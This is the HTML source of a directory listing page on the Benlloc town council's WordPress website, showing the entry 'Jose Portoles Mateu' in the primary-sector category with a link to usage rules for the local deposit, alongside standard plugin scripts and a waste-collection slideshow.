var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading...","event_detach_warning":"Are you sure you want to detach this event? By doing so, this event will be independent of the recurring set of events.","delete_recurrence_warning":"Are you sure you want to delete all recurrences of this event? All events will be moved to trash.","disable_bookings_warning":"Are you sure you want to disable bookings? If you do this and save, you will lose all previous bookings. If you wish to prevent further bookings, reduce the number of spaces available to the amount of bookings you currently have","booking_warning_cancel":"Est\u00e0s segur\/a que vols cancel\u00b7lar la teua reserva?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/pages/660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://benlloc.es/?p=660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script><link rel="canonical" href="https://benlloc.es/directori/listing/jose-portoles-mateu" /><meta property="og:url" content="https://benlloc.es/directori/listing/jose-portoles-mateu" /><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="wp-singular page-template-default page page-id-660 wp-theme-benlloch_copy do-etfw sabai-entity-id-98 sabai-entity-bundle-name-directory_listing sabai-entity-bundle-type-directory_listing">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		
		<div class="wrapper">

			
									
						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				
				<div class="widget">
					<h1 class="post-title">Jose Portoles Mateu</h1>
					
					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<div id="sabai-content" class="sabai sabai-main">
<div id="sabai-body">
<div id="sabai-entity-content-98" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-full sabai-clearfix sabai-directory-no-image" itemscope itemtype="http://schema.org/LocalBusiness">
    <meta itemprop="name" content="Jose Portoles Mateu" />
    <link itemprop="url" href="https://benlloc.es/directori/listing/jose-portoles-mateu" />
    <div class="sabai-row">
        <div class="sabai-col-sm-12 sabai-directory-main">
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>                </div>
                <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" class="sabai-directory-address sabai-hidden">
                    <span itemprop="streetAddress">15 Plaça de Sant Antoni</span>
                    <span itemprop="addressLocality">Benlloch</span>
                    <span itemprop="addressRegion">Comunidad Valenciana</span>
                    <span itemprop="postalCode">12181</span>
                    <span itemprop="addressCountry">ES</span>
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body" itemprop="description">
                <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
    <div class="sabai-navigation sabai-navigation-bottom sabai-entity-buttons">
        <div class="sabai-btn-toolbar"><div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/jose-portoles-mateu/vote/favorite/form" title="Bookmark this Listing" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-voting-btn-favorite" nofollow="nofollow" onclick="SABAI.ajax({loadingImage:false,onSuccess:function(result, target, trigger){trigger.toggleClass(&quot;sabai-active&quot;, result.value == 1); return false;},type:'post',trigger:jQuery(this), container:''}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/jose-portoles-mateu/vote/favorite?__t=cd60c94208&amp;value=1"><i class="fa fa-bookmark"></i> Bookmark</a></div>
<div class="sabai-btn-group"><a href="#" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm sabai-dropdown-link sabai-social-btn-share" title="" onclick="" data-toggle="dropdown"><i class="fa fa-share-alt"></i> Share <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://benlloc.es/directori/listing/jose-portoles-mateu/share?media=facebook" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-facebook-square"></i> Facebook</a></li><li><a href="https://benlloc.es/directori/listing/jose-portoles-mateu/share?media=twitter" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-twitter-square"></i> Twitter</a></li><li><a href="https://benlloc.es/directori/listing/jose-portoles-mateu/share?media=googleplus" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-google-plus-square"></i> Google+</a></li><li><a href="https://benlloc.es/directori/listing/jose-portoles-mateu/share?media=tumblr" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-tumblr-square"></i> Tumblr</a></li><li><a href="https://benlloc.es/directori/listing/jose-portoles-mateu/share?media=linkedin" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-linkedin-square"></i> LinkedIn</a></li><li><a href="https://benlloc.es/directori/listing/jose-portoles-mateu/share?media=mail" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-envelope-o"></i> Mail</a></li></ul></div>
<div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/jose-portoles-mateu/claim" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-btn-warning sabai-directory-btn-claim"><i class="fa fa-check"></i> Claim this Listing</a></div></div>
    </div>
</div>
</div>
<div id="sabai-inline">
  <div id="sabai-inline-nav">
    <ul class="sabai-nav sabai-nav-tabs sabai-nav-justified">
      <li class=" sabai-active">
        <a href="#" id="sabai-inline-content-photos-trigger" data-toggle="tab" data-target="#sabai-inline-content-photos" class="">Fotos</a>
      </li>
      <li class="">
        <a href="#" id="sabai-inline-content-map-trigger" data-toggle="tab" data-target="#sabai-inline-content-map" class="">Mapa</a>
      </li>
      <li class="">
        <a href="#" id="sabai-inline-content-nearby-trigger" data-toggle="tab" data-target="#sabai-inline-content-nearby" class="">Nearby Listings</a>
      </li>
      <li class="">
        <a href="#" id="sabai-inline-content-related-trigger" data-toggle="tab" data-target="#sabai-inline-content-related" class="">Related Listings</a>
      </li>
    </ul>
  </div>
  <div class="sabai-tab-content" id="sabai-inline-content">
    <div class="sabai-tab-pane sabai-fade sabai-in  sabai-active" id="sabai-inline-content-photos">
      <script type="text/javascript">
jQuery('document').ready(function($){
    var $container = $('.sabai-directory-listing-photos'),
        masonry = function () {
            $container.imagesLoaded(function() {
                var containerWidth = $container.outerWidth() - 1, columnWidth;
                if (containerWidth > 768) {
                    columnWidth = Math.floor((containerWidth - 40) / 3);
                } else if (containerWidth > 480) {
                    columnWidth = Math.floor((containerWidth - 20) / 2);
                } else {
                    columnWidth = containerWidth;
                }
                $container.find('> div').width(columnWidth).end().masonry({columnWidth:columnWidth, itemSelector:'.sabai-entity', gutter:20, isRTL:SABAI.isRTL});
            });
        }
    $(SABAI).bind('comment_comment_added.sabai comment_comment_edited.sabai comment_comment_deleted.sabai comment_comment_hidden.sabai comment_comments_shown.sabai', function(e, data) {
        masonry();
    });
    if ($container.is(':visible')) {
        masonry();
    } else {
        $('#sabai-inline-content-photos-trigger').on('shown.bs.sabaitab', function(e, data){
            masonry();
        });
    }
});
</script>
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/jose-portoles-mateu/photos?sort=newest" onclick="" data-sabai-remote-url="https://benlloc.es/directori/listing/jose-portoles-mateu/photos?sort=newest" title="" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm" data-toggle="dropdown">Sort by: <strong>Més recent</strong> <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://benlloc.es/directori/listing/jose-portoles-mateu/photos?sort=oldest" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-photos'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/jose-portoles-mateu/photos?sort=oldest" title="" class="sabai-dropdown-link">Més antics</a></li><li><a href="https://benlloc.es/directori/listing/jose-portoles-mateu/photos?sort=random" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-photos'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/jose-portoles-mateu/photos?sort=random" title="" class="sabai-dropdown-link">Aleatori</a></li></ul></div>    </div>
    <div class="sabai-pull-right">
    </div>
</div>
    </div>
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-map">
      <script type="text/javascript">
jQuery(document).ready(function($) {
    var googlemaps = function () {
        SABAI.GoogleMaps.map(
            "#sabai-directory-map",
